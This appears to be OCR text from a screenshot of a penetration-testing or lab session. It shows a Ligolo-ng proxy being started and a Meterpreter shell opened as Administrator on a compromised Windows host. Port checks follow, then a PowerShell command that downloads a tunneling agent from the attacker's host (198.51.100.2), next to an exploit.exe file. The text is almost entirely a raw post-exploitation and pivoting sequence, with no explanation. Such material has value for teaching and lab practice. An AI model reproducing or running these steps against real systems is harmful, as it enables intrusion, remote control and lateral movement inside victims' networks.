 1 2
T: 198.51.100.2
❯ ls
agent agent.exe LICENSE proxy README.md
❯ ./proxy -selfcert
WARN[0000] Using automatically generated self-signed certificates (Not recommended)
INFO[0000] Listening on 0.0.0.0:11601
Ligolo-ng
Made in France ♡ by @Nicocha30!
ligolo-ng »
meterpreter > shell
Process 45648 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.6293]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>nestat -ano | findstr :80
nestat -ano | findstr :80
'nestat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>netstat -ano | findstr :80
netstat -ano | findstr :80
TCP 127.0.0.1:80 0.0.0.0:0 LISTENING 4
C:\Users\Administrator\Desktop>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\Desktop> iwr -uri http://198.51.100.2/agent.exe -Outfile ./agent.exe
iwr -uri http://198.51.100.2/agent.exe -Outfile ./agent.exe
PS C:\Users\Administrator\Desktop>
PS C:\Users\Administrator\Desktop> ls
ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/27/2024 3:42 AM 4862976 agent.exe
-a---- 11/27/2024 3:37 AM 7168 exploit.exe
PS C:\Users\Administrator\Desktop>